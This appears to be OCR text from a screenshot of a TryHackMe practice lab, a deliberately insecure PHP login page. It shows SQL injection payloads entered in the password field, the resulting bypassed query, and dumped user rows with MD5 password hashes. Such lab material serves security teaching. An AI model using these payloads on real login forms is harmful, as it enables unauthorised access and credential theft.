 TryHackMe | 25 Days
payloa
ql-injecti
Really Insecure PHP Page
SQLMap - CheatSheet
39
10.10.66.251:3000/santapanel
Login ByPass Practice
Enter your username admin
Enter your password hola') OR 1 -- -
Try putting anything') or true; -- in the password box (including the space)
Remember to play around with breaking and fixing the query
Browse to /init.php to re-set the database
Submit Query
SELECT * FROM users
WHERE username = 'admin'
AND password = MD5('hola') OR 1 -- -')
Result
array(3) {
[0]=>
string(1) "1"
[1]=>
string(5) "santa"
[2]=>
string(32) "1a3e97db7ecd9bb4d3bfd5b67672df70"
}
array(3) {
[0]=>
string(1) "2"
[1]=>
string(4) "john"
[2]=>
string(32) "51ce777e91a6d5474e681e564c30cc98"
}
array(3) {
[0]=>
string(1) "3"
[1]=>
string(5) "skidy"
[2]=>
string(32) "7634caa40a031d61c200a6dd04bba620"
}
Flameshot
Really Insecure PHP Page — Mozil...
25
40.20 GB
5%
8.12 GiB
100
44 K
08:31 pm